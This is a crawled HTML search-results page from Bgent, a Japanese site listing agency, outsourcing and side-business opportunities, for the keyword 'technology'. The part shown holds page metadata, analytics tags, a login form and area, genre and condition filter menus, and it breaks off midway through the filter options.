

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bgent.net/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93
body_size: 20663
content:
<!DOCTYPE html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta name="robots" content="index,follow">
<meta name="keywords" content="技術,代理,店,業務委託,副業,募集,仕事,商材,サービス,情報,比較,検索,一覧,探す">
<meta name="description" content="技術の代理店募集・業務委託・副業の商材サービス一覧。稼いで儲けるための情報比較サイト【ビジェント】">

<!--ogp-->
<meta property="og:type" content="article">
<meta property="og:title" content="技術の代理店募集・業務委託・副業一覧【ビジェント】">
<meta property="og:url" content="https://www.bgent.net/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93">
<meta property="og:image" content="//www.bgent.net/image/common/logo_ogp.png">
<meta property="og:site_name" content="代理店募集・業務委託・副業商材の情報比較サイト【ビジェント】">
<meta property="og:description" content="技術の代理店募集・業務委託・副業の商材サービス一覧。稼いで儲けるための情報比較サイト【ビジェント】">
<meta property="og:locale" content="ja_JP">

<!--twitter-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@bgent_net">

<!--IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!--format-->
<meta name="format-detection" content="telephone=no">

<!--inner params-->
<meta name="ba" content="https://api.bgent.net/">
<meta name="bt" content="">
<meta name="bs" content="74i59f3807bng9bedemd6v9ig7">
<meta name="bi" content="//www.bgent.net/">

<!--favicon-->
<link rel="icon" href="//www.bgent.net/image/common/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="shortcut icon" href="//www.bgent.net/image/common/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="apple-touch-icon" sizes="180x180" href="//www.bgent.net/image/common/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.bgent.net/image/common/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.bgent.net/image/common/apple-touch-icon-180x180-precomposed.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.bgent.net/image/common/apple-touch-icon-180x180.png">
<link rel="apple-touch-icon" sizes="120x120" href="//www.bgent.net/image/common/apple-touch-icon-120x120-precomposed.png">
<link rel="apple-touch-icon" sizes="120x120" href="//www.bgent.net/image/common/apple-touch-icon-120x120.png">

<!-- alternate, canonical, viewport, pager -->
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.bgent.net/sp/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93" hreflang="ja">
<link rel="canonical" href="https://www.bgent.net/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93">

<link rel="stylesheet" href="//www.bgent.net/renewal/css/_fontAwesome.css?20260116094349" media="print" onload="this.media='all'">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0"><link rel="next" href="//www.bgent.net/search/keyword?q%5B%5D=%E6%8A%80%E8%A1%93&page=2">

<title>技術の代理店募集・業務委託・副業一覧【ビジェント】</title>

<link rel="stylesheet" href="//www.bgent.net/renewal/css/list.css?20260116094349">
<script src="//www.bgent.net/renewal/js/list/script.js?20260116094439"></script>
<!-- Google Tag Manager -->
<script async defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6VM68');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-234687994-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-234687994-2');
</script>

<!-- <script>
(function(window, document) {
  function main() {
    var ad = document.createElement('script');
    ad.type = 'text/javascript';
    ad.async = true;
    ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    var sc = document.getElementsByTagName('script')[0];
    sc.parentNode.insertBefore(ad, sc);
  }

  var lazyLoad = false;
  function onLazyLoad() {
    if (lazyLoad === false) {
      lazyLoad = true;
      window.removeEventListener('scroll', onLazyLoad);
      window.removeEventListener('mousemove', onLazyLoad);
      window.removeEventListener('mousedown', onLazyLoad);
      window.removeEventListener('touchstart', onLazyLoad);
      window.removeEventListener('keydown', onLazyLoad);
      main();
    }
  }

  var passive = false;
  try {
    var passiveSupport = Object.defineProperty({}, 'passive', {
      get: function () {
        passive = { passive: true };
      },
    });
  } catch (err) {}
  window.addEventListener('passive_set', null, passiveSupport);
  window.removeEventListener('passive_set', null, passiveSupport);
  window.addEventListener('scroll', onLazyLoad, passive);
  window.addEventListener('mousemove', onLazyLoad, passive);
  window.addEventListener('mousedown', onLazyLoad, passive);
  window.addEventListener('touchstart', onLazyLoad, passive);
  window.addEventListener('keydown', onLazyLoad, passive);
  window.addEventListener('load', function() {
    if (window.pageYOffset) {
      onLazyLoad();
    }
  });
})(window, document);
</script> --></head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-M6VM68"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="searchContentsWrap">
<div id="headWrap">
  <div id="loginArea">

    <form id="login" method="" action="" class="formStd" data-from_login="">

      <div class="inputArea">

        <table>
          <tr>

            <td id="header_highlight_email">
              メールアドレス<input type="email" name="header_mail" value="" data-validate='#header_email_validate'
              data-button="#js-login" data-alert="#header_alert_disp" class="header_login"
              data-empty='#header_email_empty' data-highlight="#header_highlight_email" required placeholder="例）info@bgent.net">

              <div class="alert">
                <p id='header_email_validate'>メールアドレスを正しく入力して下さい。</p>
                <p id='header_email_empty'>メールアドレスを入力して下さい。</p>
              </div>
            </td>

            <td id="header_highlight_password">
              パスワード<input type="password" name="header_pass" value="" data-validate='#header_password_validate'
              data-button="#js-login" data-alert="#header_alert_disp" class="header_login"
              data-empty='#header_password_empty' data-highlight="#header_highlight_password" required pattern='^([a-zA-Z0-9]{4,})$' placeholder="半角英数字 4文字以上">

              <div class="alert">
                <p id='header_password_validate'>半角英数字（0～9,a～z,A～Z）で4文字以上入力してください。</p>
                <p id='header_password_empty'>パスワードを入力して下さい。</p>
              </div>
            </td>

          </tr>
        </table>

      </div>

      <div class="btnArea">
        <input id="js-header-login" type="submit" value="ログイン">
                <a href="//www.bgent.net/password/reissue">パスワードを忘れた方はこちら</a>
      </div>

    </form>

</div>

  <header>
    <div class="inner">
      <div class="contents_width">
        
                <!-- トップ以外用 -->
        <div class="h1">代理店募集・業務委託・副業商材の情報比較サイト</div>
              
        <div class="left">
          <a href="//www.bgent.net/"><img loading="lazy" src="//www.bgent.net/image/header/logo.svg" alt="代理店募集ならビジェント"></a>
          <ul>
            <li><span class="total">掲載数<span class="count">157</span>件</span>業界最大級の掲載数</li>
            <li>
              <span class="newArrivals">今週の新着&amp;更新<a href="//www.bgent.net/new_arrivals" class="count">27</a>件</span>※火・金更新
            </li>
          </ul>
        </div>

        <ul class="right">

          

          <li class="folder">
            <a href="//www.bgent.net/wishlist">請求リスト</a>
            <a href="//www.bgent.net/wishlist" class="saveList"><span>0</span></a>
          </li>

          <li class="search"><a href="javascript:void(0)" data-featherlight="#modal"><img loading="lazy" src="//www.bgent.net/image/header/search.png" alt="search"><br>条件検索</a></li>
          <li class="seminar"><a href="//www.bgent.net/seminar"><img loading="lazy" src="//www.bgent.net/image/header/seminar.png" alt="search"><br>説明会検索</a></li>
                      <li class="login"><a href="javascript:void(0)" class="btn-login-modal"><img loading="lazy" src="//www.bgent.net/image/header/login.png" alt="login"><br>ログイン</a></li>
            <li class="register"><a href="//www.bgent.net/register?from_login=%2Fsearch%2Fkeyword%3Fq%255B%255D%3D%25E6%258A%2580%25E8%25A1%2593"><img loading="lazy" src="//www.bgent.net/image/header/member.png" alt="member"><br>会員登録</a></li>
          

        </ul>
        
        <!-- lpでだけ表示 -->
        <!-- <a href="tel:0120536015"><img loading="lazy" src="//www.bgent.net/image/lp/enterprise/tel.png" alt="フリーダイヤル 0120-536-015" class="lp_tel alt"></a> -->
        
        <a href="tel:0120536015" class="freedial">
          <p class="num"><img loading="lazy" src="//www.bgent.net/image/lp/enterprise/free.png">0120-536-015</p>
          <p class="reception">受付時間：平日10:00～18:00</p>
        </a>

      </div><!--END contents_width-->
    </div>
  </header>
</div>
</div>


<div id="contents" data-auth_error=''>


  <div class="searchContentsWrap">
  <div class="navArea">
  <div class="inner">
    <div class="contents_width">

      <nav>
        <ul>
          <li class="home"><a href="//www.bgent.net/">代理店募集HOME</a></li>
                                              <li class="cat">技術の代理店募集・業務委託・副業一覧</li>
                                          </ul>
      </nav>

            <p class="guestName">ようこそ<span class="bold">ゲスト</span>さん！</p>
      
    </div>
  </div>
</div><!--END navArea-->
  </div>


  <div class="contentsArea searchContents">

    <div id="left">

  <dl class="menu">

    <dt class="bk_gray"><p>エリアから探す<span>Area</span></p></dt>
    <dd class="mainmenu">
      <ul class="first">
        <!-- 一覧をマスタから生成する -->
                
                    
                        
                        <li><a href="//www.bgent.net/search?area%5B%5D=1" class="firstLink">全国</a></li>
                        
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=2" class="firstLink">北海道・東北</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=3" class="secoundLink">北海道</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=4" class="secoundLink">青森県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=5" class="secoundLink">岩手県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=6" class="secoundLink">宮城県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=7" class="secoundLink">秋田県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=8" class="secoundLink">山形県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=9" class="secoundLink">福島県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=10" class="firstLink">関東</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=11" class="secoundLink">東京都</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=12" class="secoundLink">神奈川県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=13" class="secoundLink">埼玉県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=14" class="secoundLink">千葉県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=15" class="secoundLink">茨城県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=16" class="secoundLink">栃木県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=17" class="secoundLink">群馬県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=18" class="firstLink">北陸・甲信越</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=19" class="secoundLink">山梨県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=20" class="secoundLink">新潟県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=21" class="secoundLink">長野県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=22" class="secoundLink">富山県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=23" class="secoundLink">石川県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=24" class="secoundLink">福井県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=25" class="firstLink">東海</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=26" class="secoundLink">愛知県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=27" class="secoundLink">岐阜県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=28" class="secoundLink">静岡県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=29" class="secoundLink">三重県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=30" class="firstLink">関西</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=31" class="secoundLink">大阪府</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=32" class="secoundLink">兵庫県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=33" class="secoundLink">京都府</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=34" class="secoundLink">滋賀県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=35" class="secoundLink">奈良県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=36" class="secoundLink">和歌山県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=37" class="firstLink">中国・四国</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=38" class="secoundLink">鳥取県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=39" class="secoundLink">島根県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=40" class="secoundLink">岡山県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=41" class="secoundLink">広島県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=42" class="secoundLink">山口県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=43" class="secoundLink">徳島県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=44" class="secoundLink">香川県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=45" class="secoundLink">愛媛県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=46" class="secoundLink">高知県</a></li>
                                                      </ul>
                
              </li>
                        
                            
                            <li><a href="//www.bgent.net/search?area%5B%5D=47" class="firstLink">九州・沖縄</a>
                            
                <ul class="secound">
                                                                              <li><a href="//www.bgent.net/search?area%5B%5D=48" class="secoundLink">福岡県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=49" class="secoundLink">佐賀県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=50" class="secoundLink">長崎県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=51" class="secoundLink">熊本県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=52" class="secoundLink">大分県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=53" class="secoundLink">宮崎県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=54" class="secoundLink">鹿児島県</a></li>
                                                                                                  <li><a href="//www.bgent.net/search?area%5B%5D=55" class="secoundLink">沖縄県</a></li>
                                                      </ul>
                
              </li>
                        
                    
          </li>
                
                    
                      
                        <li><a href="//www.bgent.net/search?area%5B%5D=56" class="firstLink">海外</a></li>
                        
                    
          </li>
                
                <li class="all"><a href="//www.bgent.net/search">すべてのエリア</a></li>
      </ul>
    </dd>

    <dt class="bk_gray"><p>ジャンルから探す<span>Business</span></p></dt>
    <dd class="mainmenu">
      
      <ul class="first">

        <!-- 一覧をマスタから生成する -->
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=1" class="firstLink">IT・情報通信</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=2" class="secoundLink">光回線</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=3" class="secoundLink">インターネットサービス</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=4" class="secoundLink">メディア</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=5" class="secoundLink">情報システム</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=6" class="secoundLink">事務機器</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=7" class="secoundLink">エレクトロニクス</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=8" class="secoundLink">その他（IT・情報通信）</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=9" class="firstLink">美容・健康</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=10" class="secoundLink">健康食品</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=11" class="secoundLink">理美容・エステ・サロン</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=12" class="secoundLink">美容・健康器具</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=13" class="secoundLink">化粧品・フレグランス</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=17" class="secoundLink">その他（美容・健康）</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=18" class="firstLink">生活・教育</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=19" class="secoundLink">インフラ（電気・ガス・水道）</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=20" class="secoundLink">介護・医療・福祉</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=21" class="secoundLink">教育・学習</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=22" class="secoundLink">環境・エコ</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=23" class="secoundLink">その他（生活・教育）</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=34" class="firstLink">飲食・娯楽</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=35" class="secoundLink">食品・飲料</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=36" class="secoundLink">外食・中食</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=37" class="secoundLink">旅行・ホテル</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=38" class="secoundLink">レジャー・アミューズメント</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=39" class="secoundLink">スポーツ・アウトドア</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=48" class="secoundLink">その他（飲食・娯楽）</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=49" class="firstLink">小売・流通・卸売</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=50" class="secoundLink">ショップ・専門店</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=51" class="secoundLink">通販・EC</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=52" class="secoundLink">コンビニ</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=54" class="secoundLink">中古車・自動車・自転車</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=57" class="firstLink">保険・金融</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=58" class="secoundLink">生命保険・損害保険</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=59" class="secoundLink">マネー</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=60" class="secoundLink">金融サービス</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=61" class="secoundLink">その他（保険・金融）</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=62" class="firstLink">不動産・修理（リペア）</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=63" class="secoundLink">不動産</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=64" class="secoundLink">修理・修繕・メンテナンス</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=66" class="secoundLink">リフォーム・施工</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=67" class="secoundLink">建築・建設・設計</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=68" class="secoundLink">設備・プラント</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=69" class="secoundLink">その他（不動産・修理（リペア））</a>
                              
                </li>
                          </ul>
            
          </li>
                
                    
                    <li><a href="//www.bgent.net/search?category%5B%5D=70" class="firstLink">各種サービス</a>
                    
            <ul class="secound">
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=71" class="secoundLink">冠婚葬祭</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=72" class="secoundLink">士業・コンサルティング</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=73" class="secoundLink">人材・求人</a>
                              
                </li>
                                              
                                <li><a href="//www.bgent.net/search?category%5B%5D=79" class="secoundLink">その他（各種サービス）</a>
                              
                </li>
                          </ul>
            
          </li>
                
                <li class="all"><a href="//www.bgent.net/search">すべてのジャンル</a></li>
      </ul>
      
    </dd>

    <dt class="bk_gray"><p>詳細条件から探す<span>Conditions</span></p></dt>
    <form name='seach_detail' method="GET" action="">
      <dd>
        <!-- 一覧をマスタから生成する -->
        <p>契約タイプ</p>
        <div class="type">
                              <label>
            <input class="ckboxGray" type="checkbox" name="contract_type[]" value="1" 
             >
            <span class="ckboxGrayParts">代理店</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="contract_type[]" value="2" 
             >
            <span class="ckboxGrayParts">フランチャイズ</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="contract_type[]" value="3" 
             >
            <span class="ckboxGrayParts">業務委託</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="contract_type[]" value="4" 
             >
            <span class="ckboxGrayParts">副業</span>
          </label>
                            </div>

        <p>初期費用</p>
        <select name='initial_cost[]'>
          <option value="">指定なし</option>
                              <option value="1"
           >0～100万円</option>
                    <option value="2"
           >101～300万円</option>
                    <option value="3"
           >301～500万円</option>
                    <option value="4"
           >501～1,000万円</option>
                    <option value="5"
           >1,001万円以上</option>
                            </select>

        <p>募集対象</p>
        <div class="taisho">
                              <label>
            <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="2" 
             >
            <span class="ckboxGrayParts">法人</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="recruit_target[]" value="1" 
             >
            <span class="ckboxGrayParts">個人</span>
          </label>
                            </div>

        <p>報酬タイプ</p>
        <div class="income">
                              <label>
            <input class="ckboxGray" type="checkbox" name="fee_type[]" value="1" 
             >
            <span class="ckboxGrayParts">フロー収入</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="fee_type[]" value="2" 
             >
            <span class="ckboxGrayParts">ストック収入</span>
          </label>
                            </div>

      </dd>


      <dd>
        <a href="javascript:void(0)" class="selectBtn js-seach-detail-condition">複数条件で再検索</a>
      </dd>
          <dt class="bk_gray"><p>こだわりから探す<span>Special</span></p></dt>
      <dd>

        <div class="special">
                              <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="1" 
             >
            <span class="ckboxGrayParts">初期費用0円</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="2" 
             >
            <span class="ckboxGrayParts">1人で開業・個人事業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="3" 
             >
            <span class="ckboxGrayParts">フリーランスで働く</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="4" 
             >
            <span class="ckboxGrayParts">自宅開業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="5" 
             >
            <span class="ckboxGrayParts">在宅ワーク・内職</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="6" 
             >
            <span class="ckboxGrayParts">無店舗で開業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="7" 
             >
            <span class="ckboxGrayParts">在庫リスクなし</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="8" 
             >
            <span class="ckboxGrayParts">副業からスタート</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="9" 
             >
            <span class="ckboxGrayParts">空き時間で稼ぐ</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="10" 
             >
            <span class="ckboxGrayParts">週末起業</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="11" 
             >
            <span class="ckboxGrayParts">趣味を仕事にする</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="12" 
             >
            <span class="ckboxGrayParts">職歴・経験を生かす</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="13" 
             >
            <span class="ckboxGrayParts">高齢者向けビジネス</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="14" 
             >
            <span class="ckboxGrayParts">女性向けビジネス</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="15" 
             >
            <span class="ckboxGrayParts">定年がない働き方</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="16" 
             >
            <span class="ckboxGrayParts">40歳から独立</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="17" 
             >
            <span class="ckboxGrayParts">独立支援あり</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="18" 
             >
            <span class="ckboxGrayParts">未経験から始める</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="19" 
             >
            <span class="ckboxGrayParts">研修・サポートが充実</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="20" 
             >
            <span class="ckboxGrayParts">高マージン</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="21" 
             >
            <span class="ckboxGrayParts">現金商売</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="22" 
             >
            <span class="ckboxGrayParts">夫婦で独立</span>
          </label>
                    <label>
            <input class="ckboxGray" type="checkbox" name="feature[]" value="23" 
